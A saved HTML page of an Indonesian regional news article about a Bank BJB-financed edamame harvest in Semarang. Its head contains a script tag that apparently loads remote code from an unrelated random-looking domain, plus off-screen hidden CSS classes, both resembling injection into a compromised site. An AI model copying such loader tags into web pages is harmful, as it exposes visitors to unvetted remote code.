

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jatengtoday.com/petani-mitra-binaan-bank-bjb-di-semarang-panen-raya-edamame
body_size: 15104
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="id"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="id"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="id"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://jatengtoday.com/xmlrpc.php"/>

	<title>Petani Mitra Binaan Bank BJB di Semarang Panen Raya Edamame &#8211; Jateng Today</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Feed" href="https://jatengtoday.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Umpan Komentar" href="https://jatengtoday.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fpetani-mitra-binaan-bank-bjb-di-semarang-panen-raya-edamame" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fpetani-mitra-binaan-bank-bjb-di-semarang-panen-raya-edamame&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://jatengtoday.com/wp-content/uploads/dynamic-style-1765294474.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1767731148" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://jatengtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jatengtoday.com/wp-json/wp/v2/posts/128624" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jatengtoday.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://jatengtoday.com/petani-mitra-binaan-bank-bjb-di-semarang-panen-raya-edamame" />
<link rel='shortlink' href='https://jatengtoday.com/?p=128624' />
	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="google-site-verification" content="s6f0tFJ35KnwJewioCngQIO6o4ucfxAXPkq5Infpqqg" /><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="32x32" />
<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
<meta name="msapplication-TileImage" content="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			.banner_tertiary_right {position:absolute; left:-5834px}
.banner_tertiary_gradient {position:absolute; left:-19170px}
.banner_tertiary_overlay {position:absolute; left:-11195px}
.hero_main_large {position:absolute; left:-6545px}
.block_secondary_small {position:absolute; left:-22187px}
.block_secondary_medium {position:absolute; left:-26893px}
.block_secondary_large {position:absolute; left:-9589px}
.block_secondary_dark {position:absolute; left:-25174px}
.block_secondary_light {position:absolute; left:-26199px}
.block_secondary_bold {position:absolute; left:-22045px}
.block_secondary_muted {position:absolute; left:-9197px}
.block_secondary_responsive {position:absolute; left:-11070px}
.block_secondary_flexible {position:absolute; left:-24476px}
.block_secondary_grid {position:absolute; left:-10946px}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-128624 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal elementor-default elementor-kit-1711" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li id="menu-item-100568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://jatengtoday.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
						<img
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							width="370"
							height="84"
							alt="Jateng Today" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
								data-src=""
								width="370"
								height="84"
								alt="" />
						</picture>
												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-100976" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-g1-standard menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-100977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li id="menu-item-100978" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li id="menu-item-100979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li id="menu-item-100981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li id="menu-item-100982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li id="menu-item-100983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li id="menu-item-100984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li id="menu-item-100985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li id="menu-item-100986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li id="menu-item-100987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li id="menu-item-100988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li id="menu-item-100989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li id="menu-item-100990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li id="menu-item-100991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-100992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li id="menu-item-100993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li id="menu-item-100994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li id="menu-item-100995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li id="menu-item-100996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li id="menu-item-100997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li id="menu-item-100998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li id="menu-item-100999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li id="menu-item-101000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://jatengtoday.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
					<img
						src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
						width="198"
						height="45"
						alt="Jateng Today" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							data-src=""
							width="198"
							height="45"
							alt="" />
					</picture>
									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-128624" class="entry-tpl-classic post-128624 post type-post status-publish format-standard has-post-thumbnail category-ekonomi-jawa-tengah tag-bank-bjb tag-edamame tag-mitra-binaan tag-petani tag-semarang" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah" class="entry-category entry-category-item-18"><span itemprop="articleSection">Ekonomi</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Petani Mitra Binaan Bank BJB di Semarang Panen Raya Edamame</h1>
						
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt='' src='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>
							<strong itemprop="name">Ajie MH.</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2024-01-26T09:37:52+07:00" itemprop="datePublished">26 Januari 2024, 9:37 AM</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>5.8k</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="1" height="1" src="https://jatengtoday.com/wp-content/uploads/2024/01/D16EBFD7-650D-416D-B1BD-E1FB47779995.jpeg" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image" alt="" itemprop="contentUrl" decoding="async" /><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://jatengtoday.com/wp-content/uploads/2024/01/D16EBFD7-650D-416D-B1BD-E1FB47779995.jpeg" /><meta itemprop="width" content="0" /><meta itemprop="height" content="0" /></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p class="p1"><span class="s1">SEMARANG (jatengtoday.com) &#8211; </span><span class="s2">Komitmen Bank BJB dalam mendukung sektor pertanian melalui skema  Kredit Usaha Rakyat (KUR) berbuah manis. Dalam penyaluran KUR Bank BJB melalui pola kemitraan, PT Kelola Agro Makmur di Kabupaten Temanggung, Jawa Tengah, yang memiliki  petani mitra binaan, berhasil melakukan kegiatan panen raya komoditas Edamame.</span></p>
<p class="p1"><span class="s2">Panen raya dilaksanakan pada Kamis (25/1/2024) di Kelurahan Purwosari, Kecamatan Mijen, Kota Semarang.</span></p>
<p class="p1"><span class="s2">Acara panen raya turut dihadiri oleh  Direktur Komersial dan UMKM bank bjb Nancy Adistyasari, Pemimpin Divisi Kredit UMKM bank bjb Denny Mulyadi, CEO Regional V bank bjb Jadi Kusmaryadi, Manajemen PT. Kelola Agro Makmur dan juga Petani Mitra Binaan PT. Kelola Agro Makmur.</span></p>
<p class="p1"><span class="s2">Adapun tujuan dari kegiatan panen raya   untuk menguatkan bahwa komoditas Edamame dapat menjadi komoditi yang unggul.</span></p>
<p class="p1"><span class="s2">Sebagai informasi, komoditas Edamame sendiri merupakan komoditas unggulan dan juga potensial, namun demikian Jawa Tengah khususnya masih belum bisa mengoptimalkan hal tersebut. Karena itu, bank bjb melalui program kemitraan untuk para petani diharapkan dapat meningkatkan nilai komoditas Edamame.</span></p>
<p class="p1"><span class="s2">Berkat dukungan Bank BJB, pera petani dapat kemudahan dalam mendapatkan offtaker atau pembeli siaga sehingga produknya dapat langsung terserap pasar.</span></p>
<p class="p1"><span class="s2">Direktur Komersial dan UMKM bank bjb Nancy Adistyasari menyampaikan, keberhasilan  PT Kelola Agro Makmur melakukan panen raya, menjadi salah satu bukti, dukungan pembiayaan yang diberikan </span><span class="s1">Bank BJB</span><span class="s2"> melalui skema KUR turut serta dalam membantu produktivitas perusahaan termasuk para petani.</span></p>
<p class="p1"><span class="s2">Disampaikan Nancy, penyaluran KUR tersebut merupakan bentuk nyata dukungan Bank BJB terhadap program pemerintah dalam pemulihan ekonomi secara nasional, khususnya pada sektor pertanian.</span></p>
<p class="p1"><span class="s2">Penyaluran kredit melalui pola kemitraan juga lebih menguntungkan bagi petani karena ada jaminan pasar yang jelas dengan harga yang lebih baik.</span></p>
<p class="p1"><span class="s2">“Bank BJB akan terus mendukung sektor pertanian, di berbagai daerah, termasuk di wilayah Jawa Tengah. Kami harap, dukungan yang diberikan akan dapat mendorong produktivitas sektor pertanian,&#8221; ucap Nancy.</span></p>
<p class="p1"><span class="s2">Nancy mengaku akan terus mengembangkan pelayanannya agar lebih banyak lagi masyarakat di wilayah Semarang dan sekitarnya yang dapat menjangkau produk dan jasa layanan Bank BJB.</span></p>
<p class="p1"><span class="s2">Dia berharap, kerjasama dan dukungan pembiayaan yang sudah berjalan, dapat meningkatkan dampak positif bagi para petani dan sebagai sarana dalam memberikan edukasi tentang produk dan jasa keuangan lainnya.  </span></p>
<p class="p1"><span class="s2">Untuk diketahui PT Kelola Agro Makmur (KAM) merupakan salah satu anak perusahaan dari kelola Group yang khusus bergerak di bidang industri sayuran beku dengan produk utama kacang kedelai edamame.</span></p>
